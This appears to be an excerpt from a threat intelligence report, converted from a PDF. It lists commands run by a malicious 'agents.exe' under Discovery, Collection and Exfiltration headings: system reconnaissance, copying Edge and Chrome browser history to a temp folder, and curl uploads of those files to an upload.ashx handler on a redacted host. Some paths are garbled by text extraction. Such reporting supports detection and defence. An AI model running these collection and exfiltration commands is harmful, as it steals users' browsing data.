 agents.exe
Discovery
cmd.exe /c whoami
cmd.exe /c netstat -na
cmd.exe /c netstat -ano
cmd.exe /c hostname
cmd.exe /c tasklist
cmd.exe /c tasklist /svc
cmd.exe /c ipconfig /all
cmd.exe /c curl ifconfig.co
cmd.exe /c curl hXXps://google[.]com
cmd.exe /c netsh interface show interface
cmd.exe /c netsh winhttp show proxy
Collection
"cmd.exe" /c copy "C:\Users\{user} AppData Local Microsoft Edge\User Data
Default history" C:\Windows\temp\edge_history
"cmd.exe" /c copy "C:\Users\{user} AppData Local Google Chrome\User Data
Default history" C: Windows\temp\google_history
Exfiltration
"cmd.exe" /c curl -k -F "fileInput=@C:\Windows\temp\edge_history" hxxps://<
internal_address>/aspnet_client/system_web/upload.ashx"
"cmd.exe" /c curl -k -F "fileInput=@C: Windows\temp\google_history" hxxp s://
<internal_address>/aspnet_client/system_web/upload.ashx